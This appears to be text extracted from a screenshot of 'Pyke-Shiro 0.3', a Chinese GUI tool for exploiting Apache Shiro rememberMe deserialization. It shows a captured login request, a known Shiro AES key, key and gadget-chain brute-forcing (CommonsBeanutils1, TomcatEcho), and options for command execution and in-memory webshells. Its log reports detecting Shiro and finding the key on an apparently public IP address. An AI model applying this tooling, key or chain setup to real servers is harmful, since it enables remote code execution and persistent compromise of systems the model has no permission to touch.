 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://221.178.230.105:40524/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
提示：普通url和复杂请求二选一，复杂请求中所有数据会被携带，https的复杂请求需要勾选https
【开始验证Shiro及key】 http://172.20.103.5:38969/login;jsessionid=643CA7CECCC1ED2C36C211BAA023C9A2
【开始爆破key】 http://172.20.103.5:38969/login;jsessionid=643CA7CECCC1ED2C36C211BAA023C9A2
[-] 未检测到Shiro框架
【开始验证利用链】 http://172.20.103.5:38969/login;jsessionid=643CA7CECCC1ED2C36C211BAA023C9A2
[-] 先检测确认存在Shiro及Key
[-] 未检测到Shiro框架
【开始验证Shiro及key】 http://221.178.230.105:40524/login
[+++] 检测到Shiro框架！
[+++] 发现Key：kPH+bIxk5D2deZiIxcaaaA==